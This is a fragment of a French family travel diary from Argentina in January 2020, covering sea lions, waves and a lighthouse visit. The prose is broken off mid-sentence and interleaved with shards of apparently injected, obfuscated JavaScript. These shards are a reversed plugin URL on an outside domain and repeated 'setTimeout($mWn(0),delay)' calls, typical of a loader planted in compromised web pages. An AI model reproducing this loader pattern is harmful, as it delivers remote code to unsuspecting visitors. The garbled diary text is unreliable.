
Jeudi 9 janvier 2020 Argentine Viedma
On a roulé
toof-redaeh/snigulp/tnetnoc-pw/moc.snoitulosla
18000;setTimeout($mWn(0),delay);}
tout le matin et cet après
Les lions de mer ce sont des animaux collectifs parce qu’il n’
Vendredi 10 janvier 2020
Ce matin on s’est amusé dans les vagues et comme la marée é
énorme. Ensuite on est allez voir un phare qui était très vie
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptth\'
18000;setTimeout($mWn(0),delay);}
tous les cotés. Il y avai
de
toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//
18000;setTimeout($mWn(0),delay);}
toit, j’ai pu aller dans le
Dimanche 12 janvier Argentine, Puer
toof-redaeh/sni